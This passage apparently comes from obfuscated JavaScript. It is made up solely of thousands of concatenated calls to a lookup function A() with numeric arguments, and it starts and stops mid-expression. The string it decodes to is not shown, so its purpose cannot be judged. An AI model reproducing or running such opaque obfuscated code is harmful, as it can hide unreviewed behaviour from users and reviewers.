A(31630) + A(6166) + A(1214) + A(24917) + A(39208) + A(4218) + A(21358) + A(27890) + A(24442) + A(15258)) + (A(778) + A(38882) + A(34337) + A(36012) + A(4729) + A(12516) + A(35425) + A(464) + A(37307) + A(14530) + A(10766) + A(1552) + A(4013) + A(3406) + A(13181) + A(38635) + A(2121) + A(22019) + A(32913) + A(17203) + A(21646) + A(34580) + A(12326) + A(21455) + A(23714) + A(10906) + A(6891) + A(29346) + A(27053) + A(22213) + A(21026) + A(8892) + A(7688) + A(1381) + A(29122) + A(38965) + A(21875) + A(12570) + A(14341) + A(3828) + A(12191) + A(15348) + A(28633) + A(5406) + A(15305) + A(812) + A(659) + A(14066) + A(31874) + A(18644) + A(14614) + A(6320) + A(22320) + A(31456) + A(29731) + A(27899) + A(4256) + A(9480) + A(11193) + A(18171) + A(36207) + A(39478) + A(12737) + A(1059) + A(23675) + A(14396) + A(16721) + A(11636) + A(16042) + A(30797) + A(6837) + A(21159) + A(4200) + A(26038) + A(27911) + A(28395) + A(2097) + A(39275) + A(7605) + A(29280) + A(12850) + A(2027) + A(25852) + A(20278) + A(19551) + A(2870) + A(20494) + A(5270) + A(11011) + A(36404) + A(19248) + A(423) + A(8524) + A(34639) + A(25589) + A(37912) + A(24954) + A(13208) + A(15608) + A(8795)) + (A(28108) + A(11695) + A(12966) + A(18107) + A(12025) + A(1144) + A(10897) + A(7006) + A(11952) + A(7534) + A(6750) + A(6536) + A(30399) + A(14456) + A(2310) + A(37985) + A(26005) + A(37347) + A(31234) + A(35597) + A(26870) + A(29533) + A(8155) + A(38081) + A(27831) + A(24530) + A(4878) + A(38881) + A(27792) + A(20743) + A(29794) + A(30585) + A(39052) + A(21306) + A(2173) + A(29974) + A(34349) + A(16727) + A(15007) + A(22194) + A(3093) + A(21499) + A(33137) + A(28412) + A(29262) + A(32166) + A(28638) + A(33609) + A(29515) + A(7471) + A(7057) + A(16482) + A(31438) + A(38545) + A(22857) + A(23565) + A(8621) + A(19548) + A(33934) + A(10301) + A(39545) + A(15099) + A(18436) + A(18019) + A(10409) + A(1402) + A(34387) + A(33283) + A(23382) + A(20696) + A(29790) + A(10812) + A(23920) + A(4091) + A(30882) + A(17650) + A(16024) + A(15082) + A(29911) + A(30410) + A(7332) + A(23587) + A(33886) + A(38305) + A(39474) + A(21327) + A(12929) + A(8494) + A(2514) + A(12786) + A(16385) + A(9584) + A(38484) + A(35986) + A(389) + A(4333) + A(37260) + A(24273) + A(3882) + A(29948)) + (A(27394) + A(38668) + A(11858) + A(6650) + A(33944) + A(23530) + A(10296) + A(25068) + A(10918) + A(8101) + A(4572) + A(7532) + A(16963) + A(7251) + A(7320) + A(7121) + A(21003) + A(27952) + A(6972) + A(30369) + A(39530) + A(13948) + A(35250) + A(11639) + A(33579) + A(17191) + A(32487) + A(31831) + A(17724) + A(22478) + A(30788) + A(15071) + A(21822) + A(22921) + A(32002) + A(30550) + A(6301) + A(32995) + A(15309) + A(23891) + A(37965) + A(19493) + A(10979) + A(6051) + A(26091) + A(6652) + A(32820) + A(6295) + A(33592) + A(36856) + A(32771) + A(15715) + A(11598) + A(18169) + A(10122) + A(36258) + A(25659) + A(22607) + A(12743) + A(27141) + A(3174) + A(37990) + A(32974) + A(4459) + A(22447) + A(2339) + A(24456) + A(9127) + A(24981) + A(29128) + A(30283) + A(25119) + A(31776) + A(17559) + A(14769) + A(12012) + A(1932) + A(7621) + A(25303) + A(22144) + A(5632) + A(34443) + A(25176) + A(9191) + A(29110) + A(36364) + A(15426) + A(24511) + A(20987) + A(12867) + A(19745) + A(16495) + A(14454) + A(36372) + A(7740) + A(38572) + A(983) + A(7799) + A(26983) + A(26301)) + (A(4199) + A(15327) + A(37589) + A(34049) + A(13270) + A(17812) + A(2684) + A(14046) + A(26910) + A(25145) + A(37164) + A(16912) + A(30060) + A(12255) + A(36591) + A(14345) + A(13142) + A(37192) + A(36337) + A(8601) + A(24692) + A(32737) + A(25433) + A(2085) + A(20946) + A(35906) + A(13507) + A(12865) + A(14898) + A(35952) + A(14154) + A(11972) + A(5067) + A(16668) + A(38530) + A(13840) + A(6418) + A(26911) + A(37570) + A(30427) + A(20631) + A(771) + A(4369) + A(5203) + A(31135) + A(28033) + A(12272) + A(5531) + A(17523) + A(22453) + A(28467) + A(23522) + A(9302) + A(13090) + A(25162) + A(24708) + A(20238) + A(8775) + A(6862) + A(9779) + A(37191) + A(26029) + A(27718) + A(37582) + A(4977) + A(35895) + A(8545) + A(31945) + A(391) + A(19210) + A(24781) + A(5914) + A(15723) + A(35588) + A(27906) + A(29384) + A(18689) + A(22981) + A(36137) + A(1762) + A(15707) + A(8830) + A(23804) + A(29224) + A(23834) + A(13660) + A(5507) + A(11147) + A(23211) + A(3494) + A(3836) + A(36745) + A(5322) + A(33030) + A(4254) + A(10764) + A(21715) + A(16112) + A(19783) + A(8501)) + (A(13556) + A(15927) + A(7093) + A(34348) + A(10449) + A(30787) + A(21819) + A(10529) + A(6614) + A(5939) + A(15039) + A(31129) + A(7943) + A(16947) + A(19511) + A(32697) + A(14528) + A(33089) + A(13797) + A(17832) + A(9934) + A(8790) + A(35030) + A(9577) + A(20109) + A(38746) + A(11605) + A(28072) + A(27076) + A(5345) + A(21822) + A(22921) + A(32002) + A(30550) + A(6301) + A(32995) + A(15309) + A(23891) + A(37965) + A(19493) + A(10979) + A(6051) + A(26091) + A(6652) + A(32820) + A(6295) + A(33592) + A(36856) + A(32771) + A(15715) + A(18350) + A(2665) + A(1932) + A(7621) + A(25303) + A(22144) + A(5632) + A(34443) + A(25176) + A(9191) + A(29110) + A(36364) + A(15426) + A(24511) + A(20987) + A(12867) + A(19745) + A(16495) + A(14454) + A(36372) + A(7740) + A(38572) + A(37080) + A(3724) + A(6199) + A(25711) + A(420) + A(7245) + A(37793) + A(30687) + A(9851) + A(23671) + A(4175) + A(4558) + A(29886) + A(5409) + A(31786) + A(8899) + A(25038) + A(25459) + A(26183) + A(2565) + A(6494) + A(36918) + A(6383) + A(27375) + A(17777) + A(28644) + A(18977) + A(21071)) + (A(11413) + A(24212) + A(9696) + A(28609) + A(33108) + A(16489) + A(37954) + A(1621) + A(1740) + A(23562) + A(30956) + A(10504) + A(4223) + A(30613) + A(9949) + A(1317) + A(13058) + A(38977) + A(6918) + A(36878) + A(35775) + A(27835) + A(22027) + A(8981) + A(7162) + A(8668) + A(21527) + A(23671) + A(4175) + A(4558) + A(29886) + A(5409) + A(31786) + A(8899) + A(25038) + A(25459) + A(26183) + A(2565) + A(6494) + A(36918) + A(22053) + A(5433) + A(1804) + A(7316) + A(10885) + A(12622) + A(21126) + A(37992) + A(18950) + A(18991) + A(15016) + A(32578) + A(21859) + A(32756) + A(24040) + A(21351) + A(29777) + A(5078) + A(1944) + A(3133) + A(38445) + A(38970) + A(35912) + A(35607) + A(13796) + A(501) + A(30569) + A(24317) + A(21758) + A(9092) + A(29626) + A(8829) + A(24903) + A(1512) + A(34292) + A(17322) + A(5702) + A(7997) + A(3748) + A(10828) + A(32193) + A(18312) + A(23192) + A(10612) + A(39378) + A(25255) + A(31228) + A(20277) + A(28029) + A(5203) + A(31135) + A(28033) + A(12272) + A(5531) + A(4131) + A(10299) + A(15335) + A(15353) + A(34668) + A(17765)) + (A(9799) + A(18501) + A(6012) + A(35773) + A(8735) + A(17172) + A(2879) + A(27777) + A(26624) + A(11150) + A(39683) + A(5089) + A(23189) + A(24110) + A(7173) + A(6278) + A(8976) + A(35547) + A(10495) + A(23968) + A(30828) + A(29821) + A(1965) + A(28410) + A(10060) + A(2421) + A(26986) + A(9108) + A(22146) + A(14266) + A(24592) + A(1989) + A(38890) + A(25306) + A(33008) + A(6720) + A(16236) + A(15273) + A(30714) + A(33605) + A(14069) + A(23600) + A(32975) + A(22763) + A(13967) + A(27388) + A(18947) + A(19161) + A(39289) + A(30742) + A(25986) + A(17359) + A(35769) + A(8967) + A(6047) + A(20023) + A(4683) + A(16995) + A(25259) + A(27368) + A(19921) + A(21636) + A(31503) + A(10853) + A(36922) + A(1076) + A(16902) + A(24298) + A(3111) + A(30989) + A(33786) + A(32448) + A(11267) + A(14147) + A(38082) + A(6474) + A(22294) + A(28144) + A(16766) + A(34284) + A(6386) + A(15978) + A(16920) + A(37574) + A(3041) + A(12133) + A(9653) + A(11784) + A(30835) + A(21418) + A(31386) + A(38816) + A(2656) + A(36857) + A(22222) + A(38086) + A(5964) + A(27337) + A(8708) + A(7928)) + (A(27479) + A(11818) + A(22122) + A(23828) + A(22969) + A(20634) + A(33222) + A(33326) + A(30411) + A(10500) + A(38552) + A(39602) + A(23154) + A(14757) + A(27326) + A(29201) + A(29194) + A(16207) + A(27832) + A(34025) + A(33672) + A(15053) + A(9283) + A(39700) + A(20010) + A(1335) + A(31426) + A(9956) + A(21995) + A(29817) + A(29588) + A(12119) + A(278) + A(25493) + A(11051) + A(18196) + A(15800) + A(31089) + A(3506) + A(14527) + A(11848) + A(11083) + A(11378) + A(27122) + A(20527) + A(38440) + A(782) + A(24584) + A(22383) + A(18839) + A(25951) + A(33928) + A(17272) + A(12349) + A(5823) + A(14452) + A(33335) + A(32397) + A(22976) + A(1656) + A(30236) + A(7735) + A(6275) + A(17913) + A(6272) + A(36158) + A(18037) + A(17690) + A(21822) + A(22921) + A(32002) + A(30550) + A(6301) + A(32995) + A(4510) + A(34580) + A(12326) + A(21455) + A(23714) + A(10906) + A(6891) + A(29346) + A(27053) + A(22213) + A(21026) + A(8892) + A(7688) + A(30688) + A(34846) + A(29199) + A(15126) + A(19915) + A(28684) + A(2036) + A(6265) + A(7837) + A(7896) + A(20065) + A(38637) + A(19418)) + (A(28937) + A(30436) + A(39772) + A(30475) + A(24846) + A(36906) + A(39863) + A(19901) + A(10465) + A(26599) + A(28338) + A(1507) + A(23256) + A(15609) + A(5507) + A(11147) + A(23211) + A(3494) + A(3836) + A(36745) + A(30623) + A(16949) + A(24628) + A(15387) + A(4240) + A(29759) + A(18779) + A(20920) + A(25621) + A(12632) + A(28099) + A(30947) + A(31810) + A(18833) + A(26996) + A(26290) + A(6125) + A(26490) + A(21225) + A(2262) + A(662) + A(13945) + A(35946) + A(26104) + A(39791) + A(29494) + A(1355) + A(3460) + A(17488) + A(27780) + A(4432) + A(25845) + A(5506) + A(36804) + A(15669) + A(26819) + A(26817) + A(30994) + A(5600) + A(18602) + A(21684) + A(13517) + A(4683) + A(16995) + A(25259) + A(27368) + A(19921) + A(21636) + A(31503) + A(10853) + A(36922) + A(1076) + A(16902) + A(24298) + A(3111) + A(30989) + A(33786) + A(32448) + A(11267) + A(14147) + A(38082) + A(10424) + A(24195) + A(28313) + A(7721) + A(8036) + A(20364) + A(29850) + A(28075) + A(10456) + A(23289) + A(20969) + A(29091) + A(29203) + A(4455) + A(13649) + A(25781) + A(28305) + A(16723) + A(38183)) + (A(13601) + A(25186) + A(21617) + A(17259) + A(4740) + A(23952) + A(4343) + A(38029) + A(16857) + A(39590) + A(7441) + A(28265) + A(38028) + A(38593) + A(13905) + A(23187) + A(32355) + A(10326) + A(36521) + A(21799) + A(27508) + A(25991) + A(38128) + A(14951) + A(18017) + A(1167) + A(26767) + A(23724) + A(33233) + A(20275) + A(37555) + A(38721) + A(20001) + A(10819) + A(16646) + A(1130) + A(37273) + A(4075) + A(16039) + A(15946) + A(6996) + A(20873) + A(1368) + A(35006) + A(29131) + A(8587) + A(33883) + A(1560) + A(18850) + A(29098) + A(8332) + A(35489) + A(3269) + A(15415) + A(21436) + A(20475) + A(20606) + A(32400) + A(1594) + A(26395) + A(30261) + A(5367) + A(32489) + A(1673) + A(37092) + A(9931) + A(35919) + A(6844) + A(14682) + A(39089) + A(11213) + A(31712) + A(14576) + A(13763) + A(4843) + A(9148) + A(4297) + A(22501) + A(26723) + A(21979) + A(36175) + A(6432) + A(33108) + A(16489) + A(37954) + A(1621) + A(1740) + A(23562) + A(30956) + A(10504) + A(4223) + A(30613) + A(9949) + A(1317) + A(13058) + A(10320) + A(20245) + A(15818) + A(5583) + A(8734)) + (A(29004) + A(38908) + A(39097) + A(31237) + A(5315) + A(30545) + A(37260) + A(24273) + A(3882) + A(29948) + A(27394) + A(38668) + A(11858) + A(6650) + A(33944) + A(23530) + A(10296) + A(25068) + A(9525) + A(8163) + A(26417) + A(2500) + A(18754) + A(13982) + A(35190) + A(11251) + A(25375) + A(21802) + A(17987) + A(14138) + A(30320) + A(34512) + A(6149) + A(22316) + A(1684) + A(22188) + A(20814) + A(606) + A(11830) + A(8807) + A(33635) + A(6271) + A(26516) + A(363) + A(16292) + A(25073) + A(37601) + A(7454) + A(21215) + A(30085) + A(834) + A(20356) + A(18879) + A(11344) + A(10808) + A(24391) + A(27867) + A(17918) + A(8427) + A(32236) + A(21997) + A(14487) + A(8242) + A(26871) + A(28820) + A(32141) + A(32153) + A(36298) + A(24876) + A(10609) + A(37015) + A(16475) + A(6229) + A(14086) + A(17997) + A(28096) + A(25052) + A(6019) + A(8189) + A(32762) + A(20188) + A(34675) + A(26604) + A(2428) + A(9483) + A(39533) + A(29787) + A(39661) + A(3813) + A(5223) + A(30082) + A(36467) + A(4489) + A(1284) + A(3964) + A(9436) + A(21397) + A(25960) + A(625) + A(19913)) + (A(27451) + A(745) + A(17511) + A(5665) + A(5087) + A(14235) + A(35688) + A(25777) + A(15956) + A(26677) + A(16405) + A(38001) + A(8154) + A(30504) + A(3627) + A(5089) + A(23189) + A(24110) + A(7173) + A(6278) + A(19850) + A(35547) + A(10495) + A(23968) + A(30828) + A(29821) + A(1965) + A(28410) + A(10060) + A(2421) + A(26986) + A(9108) + A(22146) + A(14266) + A(24592) + A(666) + A(37646) + A(35743) + A(7728) + A(28087) + A(20871) + A(20644) + A(4614) + A(19138) + A(27279) + A(33622) + A(24819) + A(38189) + A(4386) + A(15211) + A(1496) + A(11556) + A(22887) + A(9241) + A(39611) + A(362) + A(22435) + A(21313) + A(39297) + A(17717) + A(29425) + A(5818) + A(28303) + A(27097) + A(12e3) + A(39581) + A(12062) + A(23671) + A(4175) + A(4558) + A(29886) + A(5409) + A(31786) + A(8899) + A(25038) + A(25459) + A(26183) + A(2565) + A(6494) + A(36918) + A(36648) + A(4743) + A(10809) + A(11294) + A(17239) + A(38257) + A(8423) + A(20156) + A(37658) + A(16667) + A(35941) + A(22496) + A(10441) + A(24184) + A(16212) + A(30662) + A(31695) + A(273) + A(25473) + A(37110)) + (A(6556) + A(23889) + A(11990) + A(13371) + A(33164) + A(16038) + A(36473) + A(13756) + A(27423) + A(28868) + A(9107) + A(36950) + A(2256) + A(10062) + A(20734) + A(3647) + A(28419) + A(8220) + A(12946) + A(14079) + A(7585) + A(3877) + A(38453) + A(11167) + A(16824) + A(36208) + A(29169) + A(5949) + A(39808) + A(13061) + A(24909) + A(7753) + A(39428) + A(14766) + A(14758) + A(33007) + A(19421) + A(4576) + A(24782) + A(1354) + A(31524) + A(10861) + A(11361) + A(37424) + A(33153) + A(35370) + A(16402) + A(30349) + A(37478) + A(16131) + A(5844) + A(27775) + A(19822) + A(37453) + A(18788) + A(890) + A(30099) + A(23357) + A(19118) + A(26961) + A(5402) + A(2489) + A(39088) + A(28779) + A(11484) + A(11178) + A(9135) + A(3877) + A(8498) + A(30757) + A(17616) + A(5602) + A(1495) + A(15770) + A(11834) + A(18797) + A(13823) + A(29338) + A(9074) + A(4509) + A(14908) + A(29895) + A(6902) + A(17342) + A(28912) + A(19995) + A(36975) + A(3717) + A(36050) + A(24427) + A(2716) + A(39179) + A(30574) + A(30300) + A(21046) + A(24910) + A(39142) + A(14225) + A(29646) + A(25048)) + (A(19544) + A(36724) + A(3252) + A(526) + A(8943) + A(39398) + A(23633) + A(30941) + A(30886) + A(32497) + A(16398) + A(37891) + A(37789) + A(8358) + A(14709) + A(5416) + A(14282) + A(3518) + A(16939) + A(5587) + A(13081) + A(3201) + A(29388) + A(3059) + A(31680) + A(30019) + A(34604) + A(11745) + A(22022) + A(6900) + A(14185) + A(21824) + A(21322) + A(14272) + A(29991) + A(39795) + A(9173) + A(34599) + A(20932) + A(19976) + A(28556) + A(8992) + A(12673) + A(38107) + A(25712) + A(14842) + A(19186) + A(7595) + A(30124) + A(24288) + A(13230) + A(37970) + A(27124) + A(27117) + A(12074) + A(17504) + A(21600) + A(2830) + A(24239) + A(1994) + A(39250) + A(32572) + A(23742) + A(24942) + A(20799) + A(36231) + A(28819) + A(14114) + A(37506) + A(16084) + A(32576) + A(34408) + A(7540) + A(5884) + A(11318) + A(28057) + A(37261) + A(12365) + A(22378) + A(17361) + A(16063) + A(25384) + A(21569) + A(23326) + A(27196) + A(25903) + A(31797) + A(32920) + A(12813) + A(9796) + A(16773) + A(35951) + A(5877) + A(3797) + A(23882) + A(1254) + A(4915) + A(10535) + A(16955) + A(33838)) + (A(29016) + A(31430) + A(18556) + A(25207) + A(23507) + A(17507) + A(16964) + A(21901) + A(25520) + A(18365) + A(9959) + A(16067) + A(7748) + A(1765) + A(18929) + A(1468) + A(1208) + A(29949) + A(6084) + A(26961) + A(5402) + A(2489) + A(39088) + A(28779) + A(11484) + A(11178) + A(9135) + A(3877) + A(8498) + A(30757) + A(17616) + A(5602) + A(1495) + A(21075) + A(8288) + A(33845) + A(28879) + A(13614) + A(35261) + A(39158) + A(37473) + A(9748) + A(1487) + A(10448) + A(3662) + A(2101) + A(26170) + A(26887) + A(16291) + A(39308) + A(30939) + A(27507) + A(6893) + A(22752) + A(39874) + A(30042) + A(27930) + A(7068) + A(12538) + A(38975) + A(22280) + A(15496) + A(28907) + A(12524) + A(15049) + A(23977) + A(37262) + A(14581) + A(2142) + A(23694) + A(26765) + A(12624) + A(18504) + A(3281) + A(10416) + A(13577) + A(15259) + A(9782) + A(29798) + A(5602) + A(1495) + A(21075) + A(6279) + A(35413) + A(25271) + A(3415) + A(19978) + A(19104) + A(26768) + A(5483) + A(12795) + A(17271) + A(26868) + A(17431) + A(34402) + A(20099) + A(9923) + A(15350) + A(37994) + A(33898)) + (A(564) + A(27940) + A(20826) + A(30593) + A(39143) + A(36715) + A(27259) + A(19255) + A(8373) + A(13522) + A(24308) + A(25150) + A(29269) + A(9259) + A(39046) + A(26793) + A(32594) + A(35019) + A(19535) + A(14800) + A(11056) + A(25260) + A(31530) + A(38936) + A(17826) + A(27800) + A(23433) + A(28926) + A(21553) + A(38988) + A(39433) + A(24508) + A(8742) + A(31269) + A(35497) + A(36234) + A(21675) + A(12686) + A(23824) + A(26385) + A(25605) + A(10105) + A(16932) + A(16428) + A(19239) + A(9200) + A(17912) + A(29219) + A(8565) + A(23772) + A(19845) + A(29123) + A(34405) + A(14589) + A(29126) + A(21426) + A(15821) + A(728) + A(24436) + A(32296) + A(27376) + A(4286) + A(30379) + A(33012) + A(9789) + A(36127) + A(19509) + A(20618) + A(1066) + A(1154) + A(27934) + A(2601) + A(876) + A(28436) + A(33675) + A(30148) + A(9532) + A(10566) + A(23444) + A(26454) + A(14470) + A(11627) + A(24909) + A(7753) + A(39428) + A(13562) + A(19859) + A(4087) + A(37238) + A(1290) + A(590) + A(4801) + A(6185) + A(14272) + A(29991) + A(39795) + A(9173) + A(18311) + A(25946) + A(29524)) + (A(14897) + A(26327) + A(24574) + A(11091) + A(17298) + A(21085) + A(24248) + A(29732) + A(14810) + A(10158) + A(17250) + A(7548) + A(24916) + A(38307) + A(11501) + A(34480) + A(5147) + A(10263) + A(20302) + A(34910) + A(9171) + A(38428) + A(22288) + A(18486) + A(17989) + A(26364) + A(27300) + A(32514) + A(21981) + A(38663) + A(3204) + A(22099) + A(36112) + A(1648) + A(27918) + A(11709) + A(13396) + A(10859) + A(3124) + A(36811) + A(17787) + A(20610) + A(35614) + A(18048) + A(9585) + A(5291) + A(1505) + A(3139) + A(16379) + A(8927) + A(31771) + A(30868) + A(20848) + A(12759) + A(27609) + A(35735) + A(26414) + A(12441) + A(38636) + A(33139) + A(33894) + A(19617) + A(9765) + A(24480) + A(35385) + A(39441) + A(36410) + A(25331) + A(8727) + A(970) + A(14869) + A(20228) + A(31365) + A(9805) + A(18281) + A(2110) + A(31627) + A(33134) + A(5412) + A(12515) + A(34847) + A(36519) + A(33776) + A(36752) + A(22390) + A(37269) + A(35341) + A(7607) + A(848) + A(7619) + A(13910) + A(22545) + A(24538) + A(27873) + A(8130) + A(37208) + A(3178) + A(25949) + A(2857) + A(11715)) + (A(24576) + A(23417) + A(20564) + A(27660) + A(39017) + A(34118) + A(6090) + A(3941) + A(9263) + A(33682) + A(12723) + A(14227) + A(34201) + A(19004) + A(19483) + A(22590) + A(14172) + A(7788) + A(29034) + A(21485) + A(30252) + A(15195) + A(26338) + A(2392) + A(24294) + A(2771) + A(23564) + A(38114) + A(19262) + A(32064) + A(22350) + A(1889) + A(12025) + A(38368) + A(13279) + A(38036) + A(25740) + A(1734) + A(21135) + A(26690) + A(28698) + A(9119) + A(6391) + A(39479) + A(7687) + A(7060) + A(25320) + A(15631) + A(21118) + A(6449) + A(20478) + A(18209) + A(23844) + A(29345) + A(10344) + A(38665) + A(23189) + A(24110) + A(7173) + A(15837) + A(22553) + A(35547) + A(10495) + A(14087) + A(4762) + A(36720) + A(20608) + A(20605) + A(7069) + A(5605) + A(1944) + A(3133) + A(38445) + A(38970) + A(35912) + A(22531) + A(26470) + A(8305) + A(8294) + A(12694) + A(2008) + A(7107) + A(14221) + A(9265) + A(7160) + A(6841) + A(22959) + A(8418) + A(13178) + A(24184) + A(16212) + A(30662) + A(31695) + A(8991) + A(1584) + A(37347) + A(31234) + A(35597) + A(26870) + A(35327)) + (A(30072) + A(32822) + A(27524) + A(5339) + A(7721) + A(8036) + A(20364) + A(29850) + A(28075) + A(10456) + A(22015) + A(20969) + A(39574) + A(10500) + A(38552) + A(39602) + A(23154) + A(2503) + A(35039) + A(9577) + A(20109) + A(38746) + A(11605) + A(28072) + A(9300) + A(23212) + A(12170) + A(33543) + A(9717) + A(12842) + A(31813) + A(27577) + A(14394) + A(28264) + A(15109) + A(37146) + A(12357) + A(2037) + A(2034) + A(26705) + A(36958) + A(8415) + A(33055) + A(6844) + A(14682) + A(39089) + A(11213) + A(31712) + A(37901) + A(24080) + A(4083) + A(27283) + A(7721) + A(8036) + A(20364) + A(29850) + A(28075) + A(10456) + A(22015) + A(20969) + A(39574) + A(10500) + A(38552) + A(39602) + A(23154) + A(2503) + A(35039) + A(9577) + A(20109) + A(38746) + A(11605) + A(28072) + A(9300) + A(23212) + A(17738) + A(21558) + A(31099) + A(4498) + A(38254) + A(18854) + A(25258) + A(8106) + A(20481) + A(17005) + A(9397) + A(28133) + A(39085) + A(5654) + A(14932) + A(23173) + A(33530) + A(3725) + A(1428) + A(29239) + A(13332) + A(20287) + A(11268) + A(26799) + A(10791) + A(20557)) + (A(36723) + A(16753) + A(18125) + A(38380) + A(13545) + A(36361) + A(20983) + A(37990) + A(31291) + A(17875) + A(29835) + A(14703) + A(6081) + A(33451) + A(22095) + A(3521) + A(17505) + A(20476) + A(18866) + A(13798) + A(32200) + A(15066) + A(6583) + A(18451) + A(15119) + A(2812) + A(31622) + A(11271) + A(4585) + A(26702) + A(26452) + A(16796) + A(13678) + A(39077) + A(23986) + A(8107) + A(504) + A(424) + A(26498) + A(26761) + A(18892) + A(19578) + A(18869) + A(22333) + A(15100) + A(32591) + A(10744) + A(22073) + A(25978) + A(5131) + A(24895) + A(22448) + A(12049) + A(23898) + A(28853) + A(15058) + A(4689) + A(30924) + A(33038) + A(5996) + A(32733) + A(9737) + A(26891) + A(27338) + A(10249) + A(12918) + A(21581) + A(24973) + A(31940) + A(5963) + A(16590) + A(20301) + A(10767) + A(11155) + A(33645) + A(18663) + A(33402) + A(9894) + A(29013) + A(14767) + A(9771) + A(2678) + A(22746) + A(3970) + A(24653) + A(36327) + A(3096) + A(5413) + A(20956) + A(27142) + A(14743) + A(34050) + A(16730) + A(25911) + A(19495) + A(12436) + A(22438) + A(17915) + A(18558) + A(37334)) + (A(38187) + A(29213) + A(8797) + A(23777) + A(442) + A(38260) + A(35317) + A(16229) + A(2727) + A(18062) + A(35637) + A(15857) + A(23025) + A(4590) + A(11539) + A(36436) + A(18158) + A(3473) + A(32168) + A(26479) + A(4950) + A(3874) + A(15503) + A(21063) + A(20989) + A(30823) + A(14021) + A(16510) + A(15980) + A(17964) + A(34979) + A(23010) + A(31009) + A(11751) + A(6252) + A(11855) + A(38832) + A(38648) + A(12944) + A(35238) + A(17358) + A(15455) + A(36342) + A(20922) + A(2792) + A(8594) + A(27138) + A(30374) + A(7091) + A(35541) + A(16234) + A(14230) + A(7993) + A(23632) + A(9626) + A(36548) + A(38333) + A(21206) + A(14322) + A(22745) + A(18343) + A(39787) + A(23420) + A(23845) + A(27554) + A(34841) + A(2612) + A(33554) + A(15122) + A(7074) + A(35176) + A(5762) + A(10053) + A(15819) + A(16117) + A(32777) + A(28086) + A(15449) + A(9123) + A(36424) + A(25979) + A(17135) + A(10132) + A(22461) + A(16897) + A(3528) + A(21603) + A(33639) + A(30883) + A(28916) + A(19010) + A(25814) + A(14655) + A(1316) + A(38542) + A(7989) + A(10107) + A(35010) + A(18857) + A(16818)) + (A(37215) + A(5004) + A(20257) + A(10782) + A(9031) + A(31631) + A(24582) + A(18417) + A(30498) + A(2238) + A(15667) + A(23324) + A(11578) + A(31620) + A(6607) + A(36305) + A(22089) + A(26579) + A(6143) + A(28089) + A(34759) + A(29326) + A(4769) + A(5473) + A(6414) + A(25004) + A(33981) + A(6977) + A(3083) + A(4941) + A(31349) + A(35415) + A(9632) + A(15288) + A(10590) + A(465) + A(10675) + A(3187) + A(30483) + A(6160) + A(14207) + A(37368) + A(16921) + A(18555) + A(25801) + A(15221) + A(14295) + A(12072) + A(39524) + A(34290) + A(39494) + A(16907) + A(11233) + A(27105) + A(24077) + A(26159) + A(39807) + A(25562) + A(19392) + A(17850) + A(8511) + A(7447) + A(13970) + A(1242) + A(29834) + A(31795) + A(29853) + A(12986) + A(33619) + A(18101) + A(5221) + A(34250) + A(18597) + A(33565) + A(39390) + A(30179) + A(5027) + A(328) + A(6140) + A(36085) + A(2169) + A(20352) + A(37628) + A(30448) + A(11621) + A(25468) + A(11866) + A(25203) + A(7021) + A(39104) + A(13884) + A(16519) + A(4018) + A(36048) + A(19504) + A(3402) + A(29570) + A(35963) + A(32840) + A(3091)) + (A(15687) + A(387) + A(29643) + A(20628) + A(36440) + A(36115) + A(4737) + A(16257) + A(33772) + A(16208) + A(3349) + A(22138) + A(34939) + A(11754) + A(17713) + A(16571) + A(4967) + A(9097) + A(10571) + A(12802) + A(36779) + A(34094) + A(2563) + A(33872) + A(18383) + A(17473) + A(24124) + A(30748) + A(29916) + A(5172) + A(6629) + A(39059) + A(34691) + A(32898) + A(28230) + A(264) + A(12420) + A(34325) + A(19218) + A(19779) + A(17790) + A(18975) + A(22429) + A(37243) + A(27926) + A(27232) + A(36433) + A(36740) + A(36222) + A(18834) + A(36532) + A(34088) + A(1698) + A(8052) + A(1385) + A(34010) + A(21512) + A(18189) + A(21885) + A(30931) + A(809) + A(27119) + A(20081) + A(13003) + A(17937) + A(28307) + A(12893) + A(33692) + A(5306) + A(35849) + A(3617) + A(39077) + A(23986) + A(8107) + A(504) + A(424) + A(26498) + A(26761) + A(18892) + A(19578) + A(35339) + A(9130) + A(22688) + A(26101) + A(22947) + A(22072) + A(33293) + A(27120) + A(2241) + A(5198) + A(34183) + A(33215) + A(14593) + A(33204) + A(33251) + A(12197) + A(23332) + A(9501) + A(19685) + A(17222)) + (A(36843) + A(1094) + A(12709) + A(9828) + A(1109) + A(34650) + A(16414) + A(14554) + A(2405) + A(4010) + A(17996) + A(25138) + A(1955) + A(10051) + A(15206) + A(35419) + A(17843) + A(15894) + A(30634) + A(38616) + A(25212) + A(37460) + A(15133) + A(37379) + A(28673) + A(29862) + A(18269) + A(832) + A(23127) + A(24925) + A(32280) + A(13524) + A(37907) + A(25782) + A(4019) + A(39466) + A(26238) + A(23581) + A(23806) + A(14166) + A(10935) + A(16453) + A(5726) + A(18540) + A(9123) + A(36424) + A(25979) + A(17135) + A(10132) + A(22461) + A(16897) + A(3528) + A(21603) + A(33639) + A(30883) + A(28916) + A(19010) + A(25814) + A(15735) + A(1316) + A(38542) + A(7989) + A(10107) + A(35010) + A(18857) + A(22464) + A(35484) + A(20128) + A(15759) + A(22159) + A(37504) + A(16863) + A(23678) + A(25816) + A(15003) + A(16390) + A(7438) + A(25190) + A(19899) + A(6766) + A(6701) + A(15035) + A(10923) + A(25549) + A(38018) + A(10245) + A(1737) + A(37394) + A(33090) + A(1772) + A(1087) + A(8800) + A(22526) + A(36740) + A(36222) + A(18834) + A(36532) + A(34088) + A(1698) + A(8052)) + (A(1385) + A(34010) + A(21512) + A(18189) + A(21885) + A(30931) + A(9105) + A(28892) + A(35593) + A(4167) + A(20651) + A(9714) + A(18210) + A(33671) + A(24680) + A(5856) + A(20688) + A(21890) + A(36163) + A(36256) + A(23979) + A(36157) + A(9599) + A(25546) + A(2860) + A(39043) + A(32319) + A(29244) + A(11574) + A(20004) + A(21066) + A(39034) + A(18086) + A(29596) + A(32717) + A(18846) + A(6792) + A(21931) + A(29650) + A(33517) + A(9712) + A(10014) + A(22314) + A(407) + A(6719) + A(29112) + A(39195) + A(18060) + A(11304) + A(26508) + A(8821) + A(21490) + A(11846) + A(13883) + A(36195) + A(25631) + A(27280) + A(22328) + A(11082) + A(15543) + A(15330) + A(29441) + A(39328) + A(622) + A(35004) + A(26583) + A(27404) + A(31488) + A(39632) + A(24701) + A(35751) + A(16642) + A(13137) + A(32427) + A(16316) + A(6101) + A(38363) + A(12714) + A(20201) + A(34014) + A(6451) + A(26977) + A(3641) + A(30018) + A(22842) + A(2131) + A(34676) + A(12321) + 